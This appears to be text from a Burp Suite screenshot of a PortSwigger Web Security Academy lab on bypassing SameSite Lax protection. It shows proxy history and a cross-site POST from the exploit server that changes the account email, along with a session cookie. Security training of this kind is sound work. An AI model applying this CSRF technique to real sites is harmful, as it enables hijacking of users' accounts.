 293 https://0a490025047c338f80... GET /academyLabHeader 101 147 79.125.84.16
291 https://0a490025047c338f80... GET /my-account?id=wiener 200 3537 HTML SameSite Lax bypass vi... 79.125.84.16
290 https://0a490025047c338f80... POST /my-account/change-email 302 101 79.125.84.16
271 https://0a490025047c338f80... GET /academyLabHeader 101 147 34.246.129.62
270 https://0a490025047c338f80... GET /my-account?id=wiener 200 3541 HTML SameSite Lax bypass vi... 34.246.129.62
269 https://0a490025047c338f80... POST /my-account/change-email 302 101 34.246.129.62
268 https://0a490025047c338f80... GET /academyLabHeader 101 147 34.246.129.62
267 https://0a490025047c338f80... GET /my-account?id=wiener 200 3540 HTML SameSite Lax bypass vi... 34.246.129.62
266 https://0a490025047c338f80... POST /my-account/change-email 302 101 34.246.129.62
265 https://0a490025047c338f80... GET /academyLabHeader 101 147 34.246.129.62
264 https://0a490025047c338f80... GET /my-account?id=wiener 200 3548 HTML SameSite Lax bypass vi... 34.246.129.62
263 https://0a490025047c338f80... GET /academyLabHeader 101 147 34.246.129.62
262 https://0a490025047c338f80... GET / 200 8468 HTML SameSite Lax bypass vi... 34.246.129.62
261 https://0a490025047c338f80... GET /academyLabHeader 101 147 34.246.129.62
260 https://0a490025047c338f80... GET /oauth-callback?code=hz2Vr46Tykd... 200 3167 HTML SameSite Lax bypass vi... 34.246.129.62 session=8vv8...
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a490025047c338f80b512d300e90003.web-security-academy.net
3 Cookie: session=8vv8gIdTV3OS4qcCwGcWPOf5rYJlEll7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Origin: https://exploit-0a390085048a3342802011e401f000aa.exploit-server.net
11 Referer: https://exploit-0a390085048a3342802011e401f000aa.exploit-server.net/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16 Priority: u=0, i
17 Te: trailers
18
19 email=foo%40bar.com
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights